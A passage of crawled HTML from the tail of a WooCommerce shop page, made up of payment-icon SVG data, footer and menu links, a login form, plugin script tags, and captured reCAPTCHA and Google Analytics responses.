0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-353"><a href="https://www.booksdealer.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.booksdealer.com/category/weight-loss-2/">weight loss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.booksdealer.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.booksdealer.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.booksdealer.com/refunds/">Refunds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.booksdealer.com/faqs/">FAQs</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2025 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.booksdealer.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.booksdealer.com/shop/">Shop</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.booksdealer.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#94edfbe1e6d4f1f9f5fdf8" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="96fa60c7cb" /><input type="hidden" name="_wp_http_referer" value="/2022/10/14/best-canada-online-baccarat/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.booksdealer.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-optimized="1" type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	

<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/63eb904dc4d90d1670399da4532a24e7.js?ver=deaec" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/efa5fa93099211fd311a299c53d761fd.js?ver=65225" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f981d3c83f404ea16bebbfc0a6d7b119.js?ver=35fe4" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/www.booksdealer.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/3091d7e3e2c34c351b6a82d361bc1223.js?ver=5abe9" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/6b3008a4ee002f24f5ec20f1ed4aaba7.js?ver=b588b" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f6a45c13fb2e9ce352076398ab9c28c3.js?ver=10b82" id="hoverIntent-js"></script>
<script data-optimized="1" type="text/javascript" id="flatsome-js-js-extra">var flatsomeVars={"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.booksdealer.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/8170a9eedb057d8d4700782f2342f427.js?ver=9a5ca" id="flatsome-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/babd8a31ec153f3878469d173acb3f1f.js?ver=83185" id="flatsome-woocommerce-wishlist-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/22f37b3cbd37ad1ed036459cac3e0b0d.js?ver=e89e0" id="flatsome-live-search-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/75b6a3cdb2acbe263d702535cdb7f1cc.js?ver=14cae" id="sourcebuster-js-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f8a5c571b1586d4383ca08284cf5cfe2.js?ver=69b03" id="wc-order-attribution-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/36566f33d1b1425b65edbb875a438e73.js?ver=ce604" id="flatsome-theme-woocommerce-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/3e3da77cf5f94931d47be1b773e6d540.js?ver=cbd53" id="__ytprefsfitvids__-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4cff41578ae14ae51d0d86d963a2966b","fragment_name":"wc_fragments_4cff41578ae14ae51d0d86d963a2966b","request_timeout":"5000"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/35dd2ad98ffd77ae662c1fc81fda7641.js?ver=5867a" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="zxcvbn-async-js-extra">var _zxcvbnSettings={"src":"https:\/\/www.booksdealer.com\/wp-includes\/js\/zxcvbn.min.js"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/2fccf6011cd337a76978d38a16234c2f.js?ver=6e980" id="zxcvbn-async-js"></script>
<script data-optimized="1" type="text/javascript" id="password-strength-meter-js-extra">var pwsL10n={"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/aa77822eea3930e2755260b0eabeb799.js?ver=f0a74" id="password-strength-meter-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-password-strength-meter-js-extra">var wc_password_strength_meter_params={"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/7f75b0227d64ef4f30c7ef421bb51829.js?ver=123e2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.1 on 2025-12-30 04:00:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hKK-awdiskfRc59TDsHjdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767418798779');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1485623403&t=pageview&_s=1&dl=https%3A%2F%2Fwww.booksdealer.com%2F2022%2F10%2F14%2Fbest-canada-online-baccarat%2F&ul=en-us%40posix&dt=Best%20Online%20Baccarat%20Site%20Ca%20-%20Books%20Dealer&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=150847473&gjid=980113364&cid=1258570305.1767418798&tid=UA-101936733-3&_gid=645335518.1767418798&_r=1&_slc=1&gtm=45He5ca1n815VJMGVNv810376781za200zd810376781&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115583767~115616986~115938466~115938468~116184927~116184929~116251938~116251940&z=2006851206
body_size: -451
content:
2,cG-L5RBJH979H